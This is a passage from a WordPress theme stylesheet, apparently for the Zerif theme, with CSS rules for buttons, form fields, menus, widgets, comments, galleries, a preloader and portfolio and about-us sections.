	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in IE6/IE7 */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
	border: none;
	background-color: #e96656;
	box-shadow: none;
	text-shadow: none;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer;
	white-space: nowrap;
	font-size: 14px;
	color: #FFF;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #A0A0A0;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
.entry-content button, 
.entry-content input[type="button"], 
.entry-content input[type="reset"], 
.entry-content input[type="submit"] {
	padding: 5px 20px 5px 20px;
}
.entry-content button:hover, 
.entry-content input[type="button"]:hover, 
.entry-content input[type="reset"]:hover, 
.entry-content input[type="submit"]:hover {
	background: #cb4332;
}
.input-box {
	border: 0 !important;
	width: 274px;
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 46px;
	padding-left: 15px !important;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);
}
.textarea-box {
	width: 100% !important;
	border: 0;
	text-align: left;
	text-transform: none;
	padding: 9px;
	min-height: 250px;
	padding-left: 15px;
	display: inline-block;
	border-radius: 4px;
	background: rgba(255,255,255, 0.95);
}
 textarea:hover, 
input:hover, 
textarea:active, 
input:active, 
textarea:focus, 
input:focus {
    outline: 1 !important;
    outline-color: #e96656 !important;
       
  -webkit-box-shadow:none !important;
  box-shadow:none !important;
}

 /*---------------------------------------
 **   5.0 Navigation                 -----
-----------------------------------------*/
 /*---------------------------------------
 **   5.1 Links                 -----
-----------------------------------------*/
a {
	color: royalblue;
}
a:visited {
	color: purple;
}
a:hover,
a:focus,
a:active {
	color: midnightblue;
}
/*---------------------------------------
 **   5.2 Menus                  -----
-----------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 1.5em;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
.navbar-collapse{
	overflow: visible !important;
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.site-main .post-navigation {
	float: left;
	width: 100%;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-links a {
	color:#e96656;
}
 /*---------------------------------------
 **   6.0 Accessibility                   -----
-----------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
 /*---------------------------------------
 **   7.0 Alignments                   -----
-----------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
 /*---------------------------------------
 **   8.0 Clearings                   -----
-----------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}


.home .site-content {
	background:none !important;
}

 /*---------------------------------------
 **   9.0 Widgets                   -----
-----------------------------------------*/
.sidebar-wrap {
	border-left: 1px solid rgba(0, 0, 0, 0.05);
}
.widget {
	/*margin: 0 0 1.5em;
	margin-bottom: 30px;*/
}
.widget .widget-title {
	color: #404040;
	text-transform: uppercase;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 17px;
	position: relative;
	text-align: left;
	margin-top: 30px;
	padding-bottom: 5px;
	float: none;
}
.widget .widget-title:before{
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 35%;
	height: 2px;
	background: #e96656;
	bottom: -9px;
	left: 0;
}
/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
	width: 100%;
	padding: 10px;
	border: 1px solid #e9e9e9;
}
.tagcloud a{
	background: #FCFCFC;
	
	padding: 2px 5px;
}
/* Search widget */
.widget_search .search-submit {

	display: block;
	width: 46px;
	height: 46px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
	margin: 0;
	background: url(images/search_icon.png) no-repeat center center;
	text-indent: -99999999999px;
}
.widget_search label{
	margin-bottom: 5px;
	width: 100%;
	position: relative;
}
.widget_search form{
	position: relative;
}
.widget_search input{
	width: 83%;
	padding: 12px 15% 12px 2%;
}
.widget ul {
	margin:0;
	padding:0;
	display: block;
}
.widget li {
	list-style: none;
	margin: 15px 0;
	text-align: left;
	margin-left: 3%;
	position: relative;
	padding-left: 10px;
}
.widget li:before{
	content: '';
	width: 4px;
	height: 4px;
	background: #e9e9e9;
	float: left;
	position: absolute;
	margin-top: 11px;
	left: 0;
}
.widget li a {
	color:#808080;
}
.widget li a:hover {
	color:#404040
}	
.widget-area {
	float: left;
	width: 100%;
}
.widget-area .widget {
	clear: both;
}

 /*---------------------------------------
 **   10.0 Content                   -----
-----------------------------------------*/

.container>.navbar-header, 
.container-fluid>.navbar-header, 
.container>.navbar-collapse, 
.container-fluid>.navbar-collapse {
    margin-right: 0;
    margin-left: 0;
}

 /*---------------------------------------
 **   10.1 Posts and pages                   -----
-----------------------------------------*/
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
}
.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-meta-large .byline,
.entry-meta-large .updated {
	display: none;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-header{
	text-align: left;
	border-bottom: none;
	margin: 0 0 40px;
	float:left;
	width:100%;
}
.search-results .page-header {
	margin: 0px 0 40px;
}
.page-header .page-title{
	position: relative;
}
.page-header .page-title:before{
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 35%;
	height: 2px;
	background: #e9e9e9;
	bottom: -9px;
	left: 0;
}
.taxonomy-description{
	margin-top:  15px;
	width:100%;
	float:left;
}
.taxonomy-description p {
	margin:0;
}
.entry-title{
	float:none;
	position: relative;
}
.entry-title:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 10%;
	height: 2px;
	background: #e96656;
	bottom: -9px;
	left: 0;
}
.entry-meta{
	margin-top: 10px;
}
 /*---------------------------------------
 **   10.2 Asides                   -----
-----------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
 /*---------------------------------------
 **   10.3 Comments                   -----
-----------------------------------------*/
.comment {
	list-style:none;
	margin-top:10px;
	margin-bottom:10px;
}
.comment a {
	color:#c7254e;
}
.comment-body {
	text-align: left;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	padding-bottom: 10px;
	position: relative;
	padding-left: 40px;
}
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment-form, .comments-title, .comment-reply-title {
	text-align:left;
}
.comment-form p {
	margin:10px 10px 10px 0;
}
.comment-form  label {
	width:85px;
}
.comments-title {
	font-size:20px;
	margin-bottom:20px;
}
.comment-list {
	margin-left:0px;
}
.comment-list li{
	list-style: none;
	float: left;
	width: 100%;
}
.comment-reply-link {
	border: 1px solid #ccc;
	border-radius: 3px;
	border-color: #e96656;
	font-size: 12px;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
	font-family: sans-serif;
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	box-shadow: none;
	text-shadow: none;
	padding: 3px 5px;
	position: absolute;
	top: 0;
	right: 0;
}	
.comment-form #submit, .comment-reply-link {
	background:#e96656;
	color:#fff !important;
}
.comment-form #submit:hover {
	
	background: #cb4332;
}
.comment-meta{
	
	margin-top: 0 !important;
	padding-top: 0 !important;
}
.comment-metadata{
	position: absolute;
	top: -2px;
	right: 55px;
}
.comment-metadata,
.comment-metadata a{
	color: #bdbdbd;
	font-style: italic;
	font-size: 12px;
}
.comment-reply-link:hover{
	background: #cb4332;
	box-shadow: none;
}
.comment-author img{
	border-radius: 50%;
	position: absolute;
	left: 0;
}
.comment-author b.fn{
	color: #000;
}
 /*---------------------------------------
 **   11.0 Infinite scroll                    -----
-----------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}
 /*---------------------------------------
 **   12.0 Media                    -----
-----------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd,
.site-main .gallery figcaption {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}
 /*---------------------------------------
 **   6.5 Gallery                    -----
-----------------------------------------*/
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery-item img{
	max-width: 100% !important;
}
/*---------------------------------------
 **   Header               -----
-----------------------------------------*/
/*** SECTION HEADERS ***/
.focus,.works,.about-us,.features,.packages,.products,.testimonial,.contact-us {
	padding-top: 100px;
}
.section-header {
	text-align: center;
	padding-bottom: 75px;
}
.section-header h2 {
	padding-bottom: 10px;
	line-height: 40px;
	position: relative;
	display: inline-block;
	font-size: 45px;
	text-transform: uppercase;
	margin-top: 0;
	margin-bottom: 0;
}
.section-header h6 {
	font-size: 16px;
	margin-bottom: 0;
	color: #808080;
}
/* PRE LOADER */
.preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fefefe;
	z-index: 99999;
	height: 100%;
	width: 100%;
	overflow: hidden !important;
}
.status {
	width: 200px;
	height: 200px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(images/loading.gif);
	background-repeat: no-repeat;
	background-position: center;
	margin: -100px 0 0 -100px;
}
#parallax_move .layer {
    background-size: cover;
    width: 100%;
    height: 100%;
    background-position: top center;
}
.home-header-wrap {
	overflow: hidden;
	position: relative;
}

/*---------------------------------------
 **   Section: Home                  -----
-----------------------------------------*/
.header.header {
	min-height: 76px;
}
.header.header > .navbar {
	-webkit-box-shadow: 0px 5px 11px 0px rgba(50, 50, 50, 0.08);
	box-shadow: 0px 5px 11px 0px rgba(50, 50, 50, 0.08);
}
.header-content-wrap {
	background: rgba(0, 0, 0, 0.5);
	position: relative;
	-webkit-box-shadow: 0px 5px 11px 0px rgba(50, 50, 50, 0.08);
	box-shadow: 0px 5px 11px 0px rgba(50, 50, 50, 0.08);
	padding: 130px 0 210px;
}
.header_title {
    float: left;
    height:50px;
    margin-top:10px;
}
.header_title h1{
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 5px;
    text-align: center;
    margin-top: 5px;
}
.header_title h2{
	font-size:15px !important;
	line-height:15px;
	margin: 0;
}
.header_title a {
	color:#000;
}
/*----  SECTION:  HOME > TOP BAR   ----*/
#site-navigation {
	height: 1px;
	float: right;
	margin-right: 0;
	margin-left: 0;
}
.navbar {
	background: #FFF;
	border: 0;
	border-radius: 0 !important;
	text-align: left;
}
#main-nav {
	position: fixed;
	width: 100%;
	z-index: 1000;
	min-height: 75px;
	margin-bottom: 0;
}
.navbar-inverse .navbar-nav {
	margin-left: 0;
	margin-right: 0;
}
.navbar-inverse .navbar-nav >li {
	display: inline;
	margin-right: 20px;
	margin-top: 20px;
}
.navbar-inverse .navbar-nav>li:last-child {
	margin-right: 0 !important;
}
.navbar-inverse .navbar-nav>li>a {
	color: #404040;
	padding: 0;
	line-height: 35px;
}
.navbar-inverse .main-navigation ul > li {
	display: inline;
	margin-right: 20px;
	margin-top: 20px;
}
.navbar-inverse .main-navigation > ul > li:last-child {
	margin-right: 0 !important;
}
.navbar-inverse .main-navigation > ul > li > a {
	color: #404040;
	padding: 0;
	line-height: 35px;
}
.navbar-inverse .navbar-nav ul.sub-menu {
	display: none;
	position: absolute; top: 100%;
	background:#fff;
	width:200px;
	box-shadow: 3px 3px 2px rgba(50, 50, 50, 0.08);
	z-index: 9999;
}
.navbar-inverse .navbar-nav ul.sub-menu { 
	margin:0;
}
.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu{
	position: absolute;
	left:100%;
	top:0;
}
.navbar-inverse .navbar-nav ul.sub-menu li {
	float: none; 
	position: relative;
	list-style:none;
	padding:10px;
}
.navbar-inverse .navbar-nav ul.sub-menu li a {
	color:#404040;
}
.navbar-inverse .navbar-nav ul.sub-menu li:hover > a {
	color:#e96656;
}	
.navbar-inverse .navbar-nav li:hover > ul.sub-menu {
	display: block;
}
.navbar-brand {
	height: 76px;
	position: relative;
	line-height: 60px;
	padding: 7px 15px;
	display: inline-block;
}
.navbar-brand > img {
	max-height: 100%;
}
.navbar-inverse .navbar-nav>li>a:hover {
	color: #e96656;
	outline: none;
}
.navbar-toggle {
	border: 0;
	background-color: #808080;
	margin-top: 23px;
}
.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus {
	background-color: #e96656;
	filter: alpha(opacity=100);
	opacity: 1;
	box-shadow: none;
}
.navbar-toggle.active{
    background-color: #e96656 !important;
}
.navbar-toggle.collapsed{
    background-color: #808080 !important;
}
.menu-align-center #site-navigation {
	width: 100%;
}
.menu-align-center #site-navigation > ul {
	width: 100%;
	text-align: center;
}
.menu-align-center #site-navigation > ul > li {
	float: none;
	display: inline-block;
}
.menu-align-center .responsive-logo {
	width: 100%;
	text-align: center;
}
.menu-align-center .zerif_header_title {
	width: 100%;
}
.menu-align-center .navbar-inverse .navbar-nav > li {
	margin-top: 0;
	margin-bottom: 0;
}
.menu-align-center .responsive-logo > a {
	float: none;
	display: block;
}
.navbar-inverse .navbar-nav>li>a:hover, 
.navbar-inverse .navbar-nav>li>a:focus {
	color: #e96656;
}
.navbar-inverse .navbar-nav>li.current>a {
	color: #e96656;
	position: relative;
	outline: none;
}
ul.nav > li.menu-item-home > a:before {
	content: "";
	display: none;
}
li.current>a:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #e96656;
	bottom: 0px;
	left: 12.5%;
}
ul.nav > li.current_page_item > a:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #e96656;
	bottom: 0px;
	left: 12.5%;
	display: block;
}
ul.nav > li.current_page_item.menu-item-home > a:before {
	content: "";
	display: none;
}
ul.nav > li.current_page_item.current > a:before {
	position: absolute;
	margin: auto;
	z-index: 1;
	content: "";
	width: 75%;
	height: 2px;
	background: #e96656;
	bottom: 0px;
	left: 12.5%;
	display: block;
}

/*----  SECTION:  HOME > INTRO AND SHORT MSGS   ----*/
.intro {
	text-align: center;
	color: #FFF;
	margin-top: 25%;
	line-height: 65px;
	z-index: 0;
	text-transform: uppercase;
	font-size: 55px;
	float:none;
}
.intro-text{
	text-align: center;
	color: #FFF;
	line-height: 65px;
	z-index: 0;
	text-transform: uppercase;
	font-size: 55px;
	float:none;
}
/* Short Messages */
.bottom-message-section {
	margin-top: 14%;
	position: relative;
}
.short-text {
	margin: auto;
	text-align: center;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
}
/*---------------------------------------
 **   Section: Our focus             -----
-----------------------------------------*/
.our-focus-widget-image {	
	width:100%; 
	height:100%;
}
.focus {
	padding-bottom: 100px;
	overflow: hidden;
	background: #FFFFFF;
}
.focus .row {
	text-align:center;
}
.focus .row .focus-box {
	display:inline-block;
	float:none !important;	
	margin-right: -4px;
	vertical-align: top;
	margin-bottom: 25px;
}
/* FOCUS BOX */
.focus-box .service-icon {
	margin-bottom: 30px;
	width: 145px;
	height: 145px;
	margin: auto;
	border-radius: 50%;
	border: 10px solid #ececec;
	margin-bottom: 20px;
	position: relative;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.focus-box .service-icon .pixeden {
	border-radius: 50%;

    margin: auto;

    position: absolute;

    top: 0; left: 0; bottom: 0; right: 0;

    display: block;
}

/* ON HOVER COLORED ROUNDED CIRCLE AROUND ICONS */
.red,.green,.blue,.yellow {
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.focus-box:nth-child(4n+1) .service-icon:hover {
	border: 10px solid #e96656;
}
.focus-box:nth-child(4n+2) .service-icon:hover{
	border: 10px solid #34d293;
}
.focus-box:nth-child(4n+3) .service-icon:hover {
	border: 10px solid #3ab0e2;
}
.focus-box:nth-child(4n+4) .service-icon:hover{
	border: 10px solid #f7d861;
}
.focus-box:nth-child(4n+1) .red-border-bottom:before {
	background: #e96656;
}
.focus-box:nth-child(4n+2) .red-border-bottom:before {
	background: #34d293;
}
.focus-box:nth-child(4n+3) .red-border-bottom:before {
	background: #3ab0e2;
}
.focus-box:nth-child(4n+4) .red-border-bottom:before {
	background: #f7d861;
}
.focus-box h5 {
	margin-bottom: 15px;
	color: #404040;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 30px;
	font-weight: bold;
	font-size: 17px;
	float: none;
    width: auto;
}
.focus-box p {
	font-size: 14px;
}
/*----OTHER FOCUSES ----*/
.other-focuses {
	background: url(images/lines.png) repeat-x center;
	margin-bottom: 25px;
}
.other-focuses .section-footer-title {
	padding: 0 15px;
	color: #404040;
	font-weight: bold;
}
.other-focus-list {
	padding-top: 5px;
	margin-bottom: -17px;
}
.other-focus-list ul li {
	display: inline-block;
	margin-right: 50px;
	padding-bottom: 15px;
	text-transform: uppercase;
}
.other-focus-list ul li:last-child {
	margin-right: 0;
}
.other-focus-list ul li i {
	margin-right: 8px;
}
/*---------------------------------------
 **   Secction:  Separator one        -----
-----------------------------------------*/
.separator-one {
	background: rgba(52, 210, 147, 0.8);
	padding: 100px 0 100px 0;
}
.separator-one .green-btn {
	background: #14a168;
}
.separator-one .green-btn:hover {
	background: #007345;
}
.separator-one .text {
	color: #FFF;
	line-height: 34px;
	padding: 0;
	max-width: 800px;
	margin-bottom: 20px;
	margin-top: 15px;
}
.separator-one .container {
	float:none !important;
}
/*---------------------------------------
 **   Section: Portfolio          -----
-----------------------------------------*/
.works {
	padding-bottom: 100px;
	background: #FFFFFF;
	min-height: 800px;
}
/* IMAGE GRID */
.cbp-rfgrid {
	margin: auto;
	padding: 0;
	list-style: none;
	position: relative;
	width: 100%;
}
.cbp-rfgrid li {
	position: relative;
	float: left;
	overflow: hidden;
	width: 25%; /* Fallback */
width: -webkit-calc(100% / 4);
	width: calc(100% / 4);
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}
.cbp-rfgrid li a,.cbp-rfgrid li a img {
	display: block;
	max-width: 100%;
	-webkit-transform: scale(1,1);
	-ms-transform: scale(1,1);
	transform: scale(1,1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	cursor: pointer;
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
	width: 100%;
}
.cbp-rfgrid li a:hover img {
	-webkit-transform: scale(1.05,1.07);
	-ms-transform: scale(1.05,1.07);
	transform: scale(1.05,1.07);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}
/* Flexbox is used for centering the heading */
.cbp-rfgrid li a .project-info {
	position: absolute;
	left: 10px;
	top: 10px;
	right: 10px;
	bottom: 10px;
	background: rgba(0,0,0,0.5);
	padding-top: 25%;
	text-align: center;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}
.cbp-rfgrid li a .project-info .project-details {
	position: relative;
	top: -29px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
	width: 100%;
}
.cbp-rfgrid li a .project-info h5 {
	position: relative;
	display: inline-block;
	margin-bottom: 15px;
	margin-top: 15px;
	font-weight: bold;
	text-transform: uppercase;
}
.cbp-rfgrid li a:hover .project-info {
	filter: alpha(opacity=100);
	opacity: 1;
}
.cbp-rfgrid li a:hover .project-details {
	filter: alpha(opacity=100);
	opacity: 1;
	top: 0;
}
.cbp-rfgrid li a:hover .button {
	filter: alpha(opacity=100);
	opacity: 1;
	bottom: -50px;
}
.cbp-rfgrid li.cbp-rfgrid-open a .project-info {
	filter: alpha(opacity=100);
	opacity: 1;
}
.cbp-rfgrid-tr {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
	z-index: 9;
}
.cbp-rfgrid li.cbp-rfgrid-open a .project-info .project-details {
	top: 0;
	opacity: 1;
}

/* Hide video controls on iphone */
video::-webkit-media-controls {
    display:none !important;
}

/* media queries:  change number of items per row */
@media screen and (max-width: 1190px) {
	.cbp-rfgrid li {
		width: 25%; /* Fallback */
		width: -webkit-calc(100% / 4);
		width: calc(100% / 4);
	}
}
@media screen and (max-width: 1024px) {
	.cbp-rfgrid li {
		width: 33.33333333333333%; /* Fallback */
		width: -webkit-calc(100% / 3);
		width: calc(100% / 3);
	}
}
@media screen and (max-width: 768px) {
	.cbp-rfgrid li {
		width: 50%; /* Fallback */
		width: -webkit-calc(100% / 2);
		width: calc(100% / 2);
	}
}
@media screen and (max-width: 480px) {
	.cbp-rfgrid li {
		width: 100%;
	}
}
@media screen and (max-width: 300px) {
	.cbp-rfgrid li {
		width: 100%;
	}
}
/* PROJECT DETAILS LOADER */
#back-button {
	display: none;
	text-align: center;
	text-transform: uppercase;
	padding: 13px 35px 13px 35px;
	border-radius: 4px;
	margin: 10px;
}
#back-button i {
	margin-right: 10px;
}
#loader {
	min-height: 930px;
	position: relative;
	display: none;
}
#loader .loader-icon {
	background: url(images/loading.gif) no-repeat center center;
	background-color: #FFF;
	margin: -22px -22px;
	top: 50%;
	left: 50%;
	z-index: 10000;
	position: fixed;
	width: 44px;
	height: 44px;
	-webkit-background-size: 30px 30px;
	background-size: 30px 30px;
	border-radius: 5px;
}
/*---------------------------------------
 **   Section: Abot us;              -----
-----------------------------------------*/
.about-us {
	background: #272727;
	color: #FFF;
	padding-bottom: 100px;
}
.about-us .row {
	margin-left: -15px;
	margin-right: -15px;
}
.about-us .big-intro {
	text-align: right;
	font-weight: 300;
	font-size: 60px;
	line-height: normal;
	margin-top: -15px;
}
.about-us p {
	text-align: left;
	color: #939393;
	font-size: 14px;
	line-height: 25px;
}
.about-us .column {
	margin-bottom: 78px;
}
/*--SKILLS --*/
.skills {
	text-align: left;
	margin: 0 0 0 0;
}
.skills .skill {
	display: block;
	clear: both;
	margin-top: 0;
	margin-bottom: 25px;
}
